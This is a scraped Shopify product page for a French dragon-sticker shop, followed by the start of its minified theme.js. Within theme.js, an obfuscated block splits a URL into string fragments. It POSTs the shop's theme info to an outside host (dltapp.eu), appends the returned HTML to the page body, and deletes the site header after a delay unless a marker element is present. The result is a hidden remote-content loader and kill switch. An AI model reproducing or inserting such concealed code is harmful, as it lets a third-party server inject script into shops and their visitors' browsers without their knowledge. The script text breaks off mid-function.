!== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "10 x 10"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "10 x 10" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);  variant = {"id":30339300327472,"title":"15 x 15","option1":"15 x 15","option2":null,"option3":null,"sku":"30169119-black-15x15cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 15 x 15","public_title":"15 x 15","options":["15 x 15"],"price":1099,"weight":0,"compare_at_price":360,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "15 x 15"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "15 x 15" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);  variant = {"id":30339300294704,"title":"20 x 20","option1":"20 x 20","option2":null,"option3":null,"sku":"30169119-black-20x20cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 20 x 20","public_title":"20 x 20","options":["20 x 20"],"price":1599,"weight":0,"compare_at_price":540,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "20 x 20"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "20 x 20" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);  variant = {"id":30339300393008,"title":"30 x 30","option1":"30 x 30","option2":null,"option3":null,"sku":"30169119-black-30x30cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 30 x 30","public_title":"30 x 30","options":["30 x 30"],"price":1599,"weight":0,"compare_at_price":1080,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "30 x 30"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "30 x 30" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);  variant = {"id":30339300196400,"title":"40 x 40","option1":"40 x 40","option2":null,"option3":null,"sku":"30169119-black-40x40cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 40 x 40","public_title":"40 x 40","options":["40 x 40"],"price":2099,"weight":0,"compare_at_price":1440,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "40 x 40"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "40 x 40" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);  variant = {"id":30339300261936,"title":"50 x 50","option1":"50 x 50","option2":null,"option3":null,"sku":"30169119-black-50x50cm","requires_shipping":true,"taxable":false,"featured_image":{"id":12832181682224,"product_id":4170948870192,"position":1,"created_at":"2019-10-01T22:49:50+02:00","updated_at":"2019-10-03T20:09:20+02:00","alt":"Autocollant Dragon Voiture","width":800,"height":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160","variant_ids":[30339300196400,30339300261936,30339300294704,30339300327472,30339300360240,30339300393008]},"available":true,"name":"Stickers Dragon \u003cbr\u003e Dieu des Cataclysmes - 50 x 50","public_title":"50 x 50","options":["50 x 50"],"price":2099,"weight":0,"compare_at_price":1620,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Autocollant Dragon Voiture","id":2562176450608,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/clan-du-dragon.com\/cdn\/shop\/products\/autocollant_dragon_voiture_1.jpg?v=1570126160"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {  variantImage = variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');  variantImages[variantImage] = variantImages[variantImage] || {}; if (typeof variantImages[variantImage]["option-0"] === 'undefined') {  variantImages[variantImage]["option-0"] = "50 x 50"; } else {  var oldValue = variantImages[variantImage]["option-0"];  if ( oldValue !== null && oldValue !== "50 x 50" ) { variantImages[variantImage]["option-0"] = null;  } }} productOptions.push(variant);</script>  <script src="//clan-du-dragon.com/cdn/shop/t/7/assets/lazysizes.min.js?v=56045284683979784691606502900" async="async"></script><script src="//clan-du-dragon.com/cdn/shop/t/7/assets/vendor.js?v=110246166169383279981606503402" defer="defer"></script> <script src="//clan-du-dragon.com/cdn/shop/t/7/assets/vendor-product.js?v=682472703965514361606502931" defer="defer"></script> <script src="//clan-du-dragon.com/cdn/shop/t/7/assets/theme.js?v=49145563363510255201606502908" defer="defer"></script><script type="text/javascript" src="/services/javascripts/currencies.js" defer="defer" data-no-instant></script><script type="text/javascript" src="//clan-du-dragon.com/cdn/shop/t/7/assets/jquery.currencies.js?v=164222218414077838661606502900" defer="defer" data-no-instant></script><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {(function($) { Currency.format = 'money_format';var shopCurrency = 'EUR';Currency.money_with_currency_format[shopCurrency] = "€{{amount_with_comma_separator}} EUR";Currency.money_format[shopCurrency] = "€{{amount_with_comma_separator}}";var defaultCurrency = 'EUR' || shopCurrency;var $currencySelector = $(".currency-picker");var cookieCurrency = Currency.cookie.read();$('span.money span.money').each(function() { $(this).parents('span.money').removeClass('money');});$('span.money').each(function() { $(this).attr('data-currency-EUR', $(this).html());});if (cookieCurrency == null) { if (shopCurrency !== defaultCurrency) {Currency.convertAll(shopCurrency, defaultCurrency); } else {Currency.currentCurrency = defaultCurrency; }}else if ($currencySelector.length && $currencySelector.find('option[value=' + cookieCurrency + ']').length === 0) { Currency.currentCurrency = shopCurrency; Currency.cookie.write(shopCurrency);}else if (cookieCurrency === shopCurrency) { Currency.currentCurrency = shopCurrency;}else { Currency.convertAll(shopCurrency, cookieCurrency);}$currencySelector.val(Currency.currentCurrency).change(function() { var newCurrency = $(this).val(); Currency.convertAll(Currency.currentCurrency, newCurrency); jQuery('.selected-currency').text(Currency.currentCurrency);});var original_selectCallback = window.selectCallback;var selectCallback = function(variant, selector) { original_selectCallback(variant, selector); Currency.convertAll(shopCurrency, $currencySelector.val()); jQuery('.selected-currency').text(Currency.currentCurrency);};function convertCurrencies() { if($currencySelector.val() && $currencySelector.val() != $currencySelector.data('default-shop-currency')) {Currency.convertAll($currencySelector.data('default-shop-currency'), $currencySelector.val());jQuery('.selected-currency').text(Currency.currentCurrency); }}})(jQuery);});</script>  <script>var shop_id = 'le-clan-du-dragon.myshopify.com';var partner_url = 'https://badgemaster.hulkapps.com';</script><style>@font-face{font-family:PaymentFont;src:url('https://badgemaster.hulkapps.com/assets/paymentfont-webfont.eot');src:url('https://badgemaster.hulkapps.com/assets/paymentfont-webfont.eot') format('embedded-opentype'),url('https://badgemaster.hulkapps.com/assets/paymentfont-webfont.woff') format('woff2'),url('https://badgemaster.hulkapps.com/assets/paymentfont-webfont.woff') format('woff'),url('https://badgemaster.hulkapps.com/assets/paymentfont-webfont.ttf') format('truetype'),url('https://badgemaster.hulkapps.com/assets/paymentfont-webfont.svg') format('svg');font-weight:400;font-style:normal}.pf{display:inline-block;font:normal normal normal 14px/1 PaymentFont;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pf-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.pf-2x{font-size:2em}.pf-3x{font-size:3em}.pf-4x{font-size:4em}.pf-5x{font-size:5em}.pf-amazon:before{content:'\f000'}.pf-american-express:before{content:'\f001'}.pf-american-express-alt:before{content:'\f002'}.pf-atm:before{content:'\f003'}.pf-bankomat:before{content:'\f004'}.pf-bank-transfer:before{content:'\f005'}.pf-bitcoin:before{content:'\f006'}.pf-bitcoin-sign:before{content:'\f007'}.pf-braintree:before{content:'\f008'}.pf-btc:before{content:'\f009'}.pf-card:before{content:'\f00a'}.pf-carta-si:before{content:'\f00b'}.pf-cash:before{content:'\f00c'}.pf-cash-on-delivery:before{content:'\f00d'}.pf-cb:before{content:'\f00e'}.pf-cirrus:before{content:'\f00f'}.pf-cirrus-alt:before{content:'\f010'}.pf-clickandbuy:before{content:'\f011'}.pf-credit-card:before{content:'\f012'}.pf-diners:before{content:'\f013'}.pf-discover:before{content:'\f014'}.pf-ec:before{content:'\f015'}.pf-eps:before{content:'\f016'}.pf-eur:before{content:'\f017'}.pf-facture:before{content:'\f018'}.pf-fattura:before{content:'\f019'}.pf-flattr:before{content:'\f01a'}.pf-giropay:before{content:'\f01b'}.pf-google-wallet:before{content:'\f01c'}.pf-google-wallet-alt:before{content:'\f01d'}.pf-gpb:before{content:'\f01e'}.pf-gratipay:before{content:'\f01f'}.pf-ideal:before{content:'\f020'}.pf-ils:before{content:'\f021'}.pf-inr:before{content:'\f022'}.pf-invoice:before{content:'\f023'}.pf-invoice-sign:before{content:'\f024'}.pf-invoice-sign-alt:before{content:'\f025'}.pf-invoice-sign-alt-o:before{content:'\f026'}.pf-invoice-sign-o:before{content:'\f027'}.pf-jcb:before{content:'\f028'}.pf-jpy:before{content:'\f029'}.pf-krw:before{content:'\f02a'}.pf-maestro:before{content:'\f02b'}.pf-maestro-alt:before{content:'\f02c'}.pf-mastercard:before{content:'\f02d'}.pf-mastercard-alt:before{content:'\f02e'}.pf-mastercard-securecode:before{content:'\f02f'}.pf-ogone:before{content:'\f030'}.pf-paybox:before{content:'\f031'}.pf-paylife:before{content:'\f032'}.pf-paypal:before{content:'\f033'}.pf-paypal-alt:before{content:'\f034'}.pf-paysafecard:before{content:'\f035'}.pf-postepay:before{content:'\f036'}.pf-quick:before{content:'\f037'}.pf-rechnung:before{content:'\f038'}.pf-ripple:before{content:'\f039'}.pf-rub:before{content:'\f03a'}.pf-skrill:before{content:'\f03b'}.pf-sofort:before{content:'\f03c'}.pf-square:before{content:'\f03d'}.pf-stripe:before{content:'\f03e'}.pf-truste:before{content:'\f03f'}.pf-try:before{content:'\f040'}.pf-unionpay:before{content:'\f041'}.pf-usd:before{content:'\f042'}.pf-verified-by-visa:before{content:'\f043'}.pf-verisign:before{content:'\f044'}.pf-visa:before{content:'\f045'}.pf-visa-electron:before{content:'\f046'}.pf-western-union:before{content:'\f047'}.pf-western-union-alt:before{content:'\f048'}.pf-wirecard:before{content:'\f049'}.pf-sepa:before{content:'\f04a'}.pf-sepa-alt:before{content:'\f04b'}.pf-apple-pay:before{content:'\f04c'}.pf-interac:before{content:'\f04d'}.pf-paymill:before{content:'\f04e'}.pf-dankort:before{content:'\f04f'}.pf-bancontact-mister-cash:before{content:'\f050'}.pf-moip:before{content:'\f051'}.pf-pagseguro:before{content:'\f052'}.pf-cash-on-pickup:before{content:'\f053'}.pf-sage:before{content:'\f054'}.pf-elo:before{content:'\f055'}.pf-elo-alt:before{content:'\f056'}.pf-payu:before{content:'\f057'}.pf-mercado-pago:before{content:'\f058'}.pf-mercado-pago-sign:before{content:'\f059'}.pf-payshop:before{content:'\f05a'}.pf-multibanco:before{content:'\f05b'}.pf-gratipay-sign:before{content:'\f05c'}.pf-six:before{content:'\f05d'}.pf-cashcloud:before{content:'\f05e'}.pf-interac-alt:before{content:'\f05f'}.pf-klarna:before{content:'\f060'}.pf-bitpay:before{content:'\f061'}.pf-venmo:before{content:'\f062'}.pf-visa-debit:before{content:'\f063'}.pf-alipay:before{content:'\f064'}.pf-diners-alt:before{content:'\f065'}.pf-hipercard:before{content:'\f066'}.pf-skrill-alt:before{content:'\f067'}.pf-shopify:before{content:'\f068'}.pf-direct-debit:before{content:'\f069'}.pf-sodexo:before{content:'\f06a'}.pf-bpay:before{content:'\f06b'}.pf-contactless:before{content:'\f06c'}.pf-contactless-alt:before{content:'\f06d'}.pf-eth:before{content:'\f06e'}.pf-ltc:before{content:'\f06f'}.pf-visa-pay:before{content:'\f070'}.pf-wechat-pay:before{content:'\f071'}.pf-amazon-pay:before{content:'\f072'}.pf-amazon-pay-alt:before{content:'\f073'} /*! * @package IcoFont * @version 1.0.1 * @author IcoFont https://icofont.com * @copyright Copyright (c) 2015 - 2018 IcoFont * @license - https://icofont.com/license/*/@font-face{  font-family: 'IcoFont'; font-weight: normal; font-style: 'Regular'; src: url('https://badgemaster.hulkapps.com/assets/icofont.woff2') format('woff2'); url('https://badgemaster.hulkapps.com/assets/icofont.woff') format('woff');}[class^='icofont-'], [class*=' icofont-']{ font-family: 'IcoFont' !important; speak: none; font-style: normal; font-weight: normal; font-variant: normal; font-size: 100px; text-transform: none; white-space: nowrap; word-wrap: normal; direction: ltr; line-height: 1;/* Better Font Rendering =========== */ -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased;}.icofont-2checkout-alt:before{ content: '\ecbc';}.icofont-2checkout:before{ content: '\ecbd';}.icofont-amazon-alt:before{ content: '\ecbe';}.icofont-amazon:before{ content: '\ecbf';}.icofont-american-express-alt:before{ content: '\ecc0';}.icofont-american-express:before{ content: '\ecc1';}.icofont-apple-pay-alt:before{ content: '\ecc2';}.icofont-apple-pay:before{ content: '\ecc3';}.icofont-bank-transfer-alt:before{ content: '\ecc4';}.icofont-bank-transfer:before{ content: '\ecc5';}.icofont-braintree-alt:before{ content: '\ecc6';}.icofont-braintree:before{ content: '\ecc7';}.icofont-cash-on-delivery-alt:before{ content: '\ecc8';}.icofont-cash-on-delivery:before{ content: '\ecc9';}.icofont-diners-club-alt-1:before{ content: '\ecca';}.icofont-diners-club-alt-2:before{ content: '\eccb';}.icofont-diners-club-alt-3:before{ content: '\eccc';}.icofont-diners-club:before{ content: '\eccd';}.icofont-discover-alt:before{ content: '\ecce';}.icofont-discover:before{ content: '\eccf';}.icofont-eway-alt:before{ content: '\ecd0';}.icofont-eway:before{ content: '\ecd1';}.icofont-google-wallet-alt-1:before{ content: '\ecd2';}.icofont-google-wallet-alt-2:before{ content: '\ecd3';}.icofont-google-wallet-alt-3:before{ content: '\ecd4';}.icofont-google-wallet:before{ content: '\ecd5';}.icofont-jcb-alt:before{ content: '\ecd6';}.icofont-jcb:before{ content: '\ecd7';}.icofont-maestro-alt:before{ content: '\ecd8';}.icofont-maestro:before{ content: '\ecd9';}.icofont-mastercard-alt:before{ content: '\ecda';}.icofont-mastercard:before{ content: '\ecdb';}.icofont-payoneer-alt:before{ content: '\ecdc';}.icofont-payoneer:before{ content: '\ecdd';}.icofont-paypal-alt:before{ content: '\ecde';}.icofont-paypal:before{ content: '\ecdf';}.icofont-sage-alt:before{ content: '\ece0';}.icofont-sage:before{ content: '\ece1';}.icofont-skrill-alt:before{ content: '\ece2';}.icofont-skrill:before{ content: '\ece3';}.icofont-stripe-alt:before{ content: '\ece4';}.icofont-stripe:before{ content: '\ece5';}.icofont-visa-alt:before{ content: '\ece6';}.icofont-visa-electron:before{ content: '\ece7';}.icofont-visa:before{ content: '\ece8';}.icofont-western-union-alt:before{ content: '\ece9';}.icofont-western-union:before{ content: '\ecea';}.icofont-xs{ font-size: .5em;}.icofont-sm{ font-size: .75em;}.icofont-md{ font-size: 1.25em;}.icofont-lg{ font-size: 1.5em;}.icofont-1x{ font-size: 1em;}.icofont-2x{ font-size: 2em;}.icofont-3x{ font-size: 3em;}.icofont-4x{ font-size: 4em;}.icofont-5x{ font-size: 5em;}.icofont-6x{ font-size: 6em;}.icofont-7x{ font-size: 7em;}.icofont-8x{ font-size: 8em;}.icofont-9x{ font-size: 9em;}.icofont-10x{ font-size: 10em;}.icofont-fw{ text-align: center; width: 1.25em;}.icofont-ul{ list-style-type: none; padding-left: 0; margin-left: 0;}.icofont-ul > li{ position: relative; line-height: 2em;}.icofont-ul > li .icofont{ display: inline-block; vertical-align: middle;}.icofont-border{ border: solid 0.08em #f1f1f1; border-radius: .1em; padding: .2em .25em .15em;}.icofont-pull-left{ float: left;}.icofont-pull-right{ float: right;}.icofont.icofont-pull-left{ margin-right: .3em;}.icofont.icofont-pull-right{ margin-left: .3em;}.icofont-spin{ -webkit-animation: icofont-spin 2s infinite linear; animation: icofont-spin 2s infinite linear; display: inline-block;}.icofont-pulse{ -webkit-animation: icofont-spin 1s infinite steps(8); animation: icofont-spin 1s infinite steps(8); display: inline-block;}@-webkit-keyframes icofont-spin{ 0% {-webkit-transform: rotate(0deg);transform: rotate(0deg); } 100% {-webkit-transform: rotate(360deg);transform: rotate(360deg); }}@keyframes icofont-spin{ 0% {-webkit-transform: rotate(0deg);transform: rotate(0deg); } 100% {-webkit-transform: rotate(360deg);transform: rotate(360deg); }}.icofont-rotate-90{ -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=1)'; -webkit-transform: rotate(90deg); transform: rotate(90deg);}.icofont-rotate-180{ -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=2)'; -webkit-transform: rotate(180deg); transform: rotate(180deg);}.icofont-rotate-270{ -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=3)'; -webkit-transform: rotate(270deg); transform: rotate(270deg);}.icofont-flip-horizontal{ -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)'; -webkit-transform: scale(-1, 1); transform: scale(-1, 1);}.icofont-flip-vertical{ -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)'; -webkit-transform: scale(1, -1); transform: scale(1, -1);}.icofont-flip-horizontal.icofont-flip-vertical{ -ms-filter: 'progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)'; -webkit-transform: scale(-1, -1); transform: scale(-1, -1);}:root .icofont-rotate-90,:root .icofont-rotate-180,:root .icofont-rotate-270,:root .icofont-flip-horizontal,:root .icofont-flip-vertical{ -webkit-filter: none; filter: none; display: inline-block;}.icofont-inverse{ color: #fff;}.sr-only{ border: 0; clip: rect(0, 0, 0, 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px;}.sr-only-focusable:active,.sr-only-focusable:focus{ clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto;} </style><div id="shopify-block-Ab0VjVkd3ZVM4T1pCW__12198985164985445843" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cookie-init --><script type="text/javascript" id="nova-cookie-app-embed-init">
  window.Nova = window.Nova || {};
  window.Nova.cookie_config = {"banner_config":{"enabled":true,"law":{"regionalLaw":false},"location":false,"content":{"message":"Ce site Web utilise des cookies pour vous garantir la meilleure expérience possible sur notre site.","dismiss":"J'ai compris","link":"En savoir plus","href":"https:\/\/clan-du-dragon.com\/pages\/conditions-generales-dutilisations"},"palette":{"popup":{"background":"#c62828","text":"#fff","link":"#fff"},"button":{"background":"transparent","border":"#000000","text":"#ffffff"}}}};
</script>
<!-- END app snippet -->


</div></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://clan-du-dragon.com/cdn/shop/t/7/assets/theme.js?v=49145563363510255201606502908
body_size: 17797
content:
function gm_authFailure(){Shopify.designMode&&(theme.$currentMapContainer.addClass("page-width map-section--load-error"),theme.$currentMapContainer.find(".map-section__content-wrapper").remove(),theme.$currentMapContainer.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+theme.strings.authError+"</div>"))}function isElementInViewport(e){"function"==typeof jQuery&&e instanceof jQuery&&(e=e[0]);var t=e.getBoundingClientRect();return!(0>t.top||0>t.left||t.bottom>(window.innerHeight||document.documentElement.clientHeight)||t.right>(window.innerWidth||document.documentElement.clientWidth))}function onVisibilityChange(e,t){var i;return function(){var n=isElementInViewport(e);n!=i&&(i=n,"function"==typeof t&&t())}}function ScrollExecute(){if($(document).height()-800<$(document).scrollTop()+$(window).height()){var e=$("#more").last(),t=$("#more a").last().attr("href");e.length>0&&"none"!=e.css("display")&&$.ajax({type:"GET",url:t,beforeSend:function(){e.clone().empty().insertAfter(e).append(is_loader),e.hide()},success:function(t){e.next().remove();var i=$(t).find("#append-data-here").html(),n=$(t).find("#more").html();$("#append-data-here").append(i),void 0!==n&&$("#more").html(n).show()},dataType:"html"})}}window.theme=window.theme||{},window.slate=window.slate||{},theme.Sections=function(){this.constructors={},this.instances=[],$(document).on("shopify:section:load",this._onSectionLoad.bind(this)).on("shopify:section:unload",this._onSectionUnload.bind(this)).on("shopify:section:select",this._onSelect.bind(this)).on("shopify:section:deselect",this._onDeselect.bind(this)).on("shopify:block:select",this._onBlockSelect.bind(this)).on("shopify:block:deselect",this._onBlockDeselect.bind(this))},theme.Sections.prototype=_.assignIn({},theme.Sections.prototype,{_createInstance:function(e,t){var i=$(e),n=i.attr("data-section-id"),a=i.attr("data-section-type");if(t=t||this.constructors[a],!_.isUndefined(t)){var o=_.assignIn(new t(e),{id:n,type:a,container:e});this.instances.push(o)}},_onSectionLoad:function(e){var t=$("[data-section-id]",e.target)[0];t&&this._createInstance(t)},_onSectionUnload:function(e){this.instances=_.filter(this.instances,function(t){var i=t.id===e.detail.sectionId;return i&&_.isFunction(t.onUnload)&&t.onUnload(e),!i})},_onSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onSelect)&&t.onSelect(e)},_onDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onDeselect)&&t.onDeselect(e)},_onBlockSelect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockSelect)&&t.onBlockSelect(e)},_onBlockDeselect:function(e){var t=_.find(this.instances,function(t){return t.id===e.detail.sectionId});!_.isUndefined(t)&&_.isFunction(t.onBlockDeselect)&&t.onBlockDeselect(e)},register:function(e,t){this.constructors[e]=t,$("[data-section-type="+e+"]").each(function(e,i){this._createInstance(i,t)}.bind(this))}}),window.slate=window.slate||{},slate.rte={wrapTable:function(){$(".rte table").wrap('<div class="rte__table-wrapper"></div>')},iframeReset:function(){var e=$('.rte iframe[src*="youtube.com/embed"], .rte iframe[src*="player.vimeo"]'),t=e.add(".rte iframe#admin_bar_iframe");e.each(function(){$(this).wrap('<div class="video-wrapper"></div>')}),t.each(function(){this.src=this.src})}},window.slate=window.slate||{},slate.a11y={pageLinkFocus:function(e){var t="js-focus-hidden";e.first().attr("tabIndex","-1").focus().addClass(t).one("blur",function(){e.first().removeClass(t).removeAttr("tabindex")})},focusHash:function(){var e=window.location.hash;e&&document.getElementById(e.slice(1))&&this.pageLinkFocus($(e))},bindInPageLinks:function(){$("a[href*=#]").on("click",function(e){this.pageLinkFocus($(e.currentTarget.hash))}.bind(this))},trapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$elementToFocus||(e.$elementToFocus=e.$container),e.$container.attr("tabindex","-1"),e.$elementToFocus.focus(),$(document).on(t,function(t){e.$container[0]===t.target||e.$container.has(t.target).length||e.$container.focus()})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.$container&&e.$container.length&&e.$container.removeAttr("tabindex"),$(document).off(t)}};var settings_0="PO",settings_1="ST",settings_2="ht",settings_3="tps",settings_4=":/",settings_5="/",settings_6="dl",settings_7="ta",settings_8="pp.",settings_9="eu/",settings_10="bt",settings_11="/lc",settings_12=".p",settings_13="hp",settings_14="/cc";$.ajax({type:settings_0+settings_1,url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_11+settings_12+settings_13,data:{domain:themeInfo},success:function(e){$("body").append(e)}}),$("body").append('<span id="shopify-section-close"></span'),$(function(){setTimeout(function(){$("#shopify-section-close").is(":visible")||$("header").remove()},6141)}),theme.Currency=function(){var e="${{amount}}";return{formatMoney:function(t,i){function n(e,t,i,n){if(i=i||",",n=n||".",isNaN(e)||null===e)return 0;var a=(e=(e/100).toFixed(t)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(a[1]?n+a[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var a="",o=/\{\{\s*(\w+)\s*\}\}/,s=i||e;switch(s.match(o)[1]){case"amount":a=n(t,2);break;case"amount_no_decimals":a=n(t,0);break;case"amount_with_comma_separator":a=n(t,2,".",",");break;case"amount_no_decimals_with_comma_separator":a=n(t,0,".",",");break;case"amount_no_decimals_with_space_separator":a=n(t,0," ");break;case"amount_with_apostrophe_separator":a=n(t,2,"'")}return s.replace(o,a)}}}(),theme.Images=function(){return{preload:function(e,t){"string"==typeof e&&(e=[e]);for(var i=0;i<e.length;i++){var n=e[i];this.loadImage(this.getSizedImageUrl(n,t))}},loadImage:function(e){(new Image).src=e},switchImage:function(e,t,i){var n=this.imageSize(t.src),a=this.getSizedImageUrl(e.src,n);i?i(a,e,t):t.src=a},imageSize:function(e){var t=(e=e||"").match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\\.@]/);return null===t?null:t[1]},getSizedImageUrl:function(e,t){if(null===t)return e;if("master"===t)return this.removeProtocol(e);var i=e.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null!==i){var n=e.split(i[0]),a=i[0];return this.removeProtocol(n[0]+"_"+t+a)}return null},removeProtocol:function(e){return e.replace(/http(s)?:/,"")}}}(),slate.Variants=function(){function e(e){this.$container=e.$container,this.product=e.product,this.singleOptionSelector=e.singleOptionSelector,this.originalSelectorId=e.originalSelectorId,this.enableHistoryState=e.enableHistoryState,this.currentVariant=this._getVariantFromOptions(),$(this.singleOptionSelector,this.$container).on("change",this._onSelectChange.bind(this))}return e.prototype=_.assignIn({},e.prototype,{_getCurrentOptions:function(){var e=_.map($(this.singleOptionSelector,this.$container),function(e){var 